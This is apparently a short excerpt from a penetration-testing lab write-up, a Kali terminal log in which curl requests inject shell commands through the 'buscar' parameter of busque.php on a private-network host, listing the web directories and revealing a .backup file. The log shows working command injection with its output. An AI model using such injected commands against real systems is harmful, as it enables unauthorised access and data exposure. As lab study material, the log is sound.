 ┌──(kali㉿kali)-[~]
└─$ curl "http://192.168.50.152/site/busque.php?buscar=ls%20-lla"
total 40
drwxr-xr-x 6 www-data www-data  4096 Jun 10  2021 .
drwxr-xr-x 3 root     root      4096 Oct 31  2021 ..
drwxr-xr-x 3 www-data www-data  4096 Jun  3  2021 assets
-rw-r--r-- 1 www-data www-data    35 Jun 10  2021 busque.php
drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 css
-rw-r--r-- 1 www-data www-data 10190 Jun 10  2021 index.html
drwxr-xr-x 2 www-data www-data  4096 Jun  3  2021 js
drwxr-xr-x 2 www-data www-data  4096 Jun 10  2021 wordpress
┌──(kali㉿kali)-[~]
└─$ curl "http://192.168.50.152/site/busque.php?buscar=ls%20-lla%20.."
total 16
drwxr-xr-x 3 root     root     4096 Oct 31  2021 .
drwxr-xr-x 3 root     root     4096 Oct 31  2021 ..
-rw-r--r-- 1 www-data www-data  336 Oct 31  2021 .backup
drwxr-xr-x 6 www-data www-data 4096 Jun 10  2021 site